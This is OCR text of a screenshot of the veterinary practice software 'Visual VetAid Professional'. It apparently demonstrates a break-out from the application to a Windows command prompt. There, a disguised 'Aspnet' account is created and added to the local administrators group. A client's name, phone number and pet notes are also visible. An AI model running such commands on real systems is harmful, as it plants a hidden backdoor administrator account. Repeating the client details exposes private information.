 SERVER
Visual VetAid Professional
File Edit Record Tools Window Help
Save New First Prev Next Last List Find Add Edit Delete Print Reports Options Fees Counter Help
1 Clipboards (F3)
Davis, Gary & Sharon - Home: 02 6851-1581 (Account: 0.00) With Harry
2 Davis, G
Harry
C:\WINDOWS\system32\cmd.exe
C:\WINDOWS\system32>net user Aspnet /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators Aspnet /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the compu
ter
Members
Administrator
Aspnet
Louise
test
user
The command completed successfully.
C:\WINDOWS\system32>_
02/01/2007 PAT Recheck Harry for skin irritation
Allergy Notes Billing Details
Letters Ownership Location
RxWorks
On The Net
Frequent
Questions
On-Line
Manual
View Important
Information
file:///C:/Visual%20VetAid/html/FAQ.chm
SUP - System Controller at Forbes Veterinary Clinic NUM OVR 12:34 PM
start Document1 - Micr... Visual VetAid Prof... C:\WINDOWS\sys... 12:34